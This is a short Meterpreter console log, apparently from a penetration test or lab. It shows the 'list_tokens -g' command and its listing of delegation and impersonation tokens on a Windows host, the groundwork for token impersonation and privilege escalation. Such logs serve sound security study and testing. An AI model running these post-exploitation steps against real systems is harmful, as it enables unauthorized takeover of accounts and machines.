 meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc
NT SERVICE\PlugPlay
NT SERVICE\RpcEptMapper
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\Spooler
NT SERVICE\TrkWks
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\wuauserv

Impersonation Tokens Available
========================================
NT AUTHORITY\NETWORK
NT SERVICE\AudioSrv
NT SERVICE\CryptSvc
NT SERVICE\DcomLaunch
NT SERVICE\Dhcp
NT SERVICE\DPS
NT SERVICE\LanmanWorkstation
NT SERVICE\lmhosts
NT SERVICE\MpsSvc
NT SERVICE\NlaSvc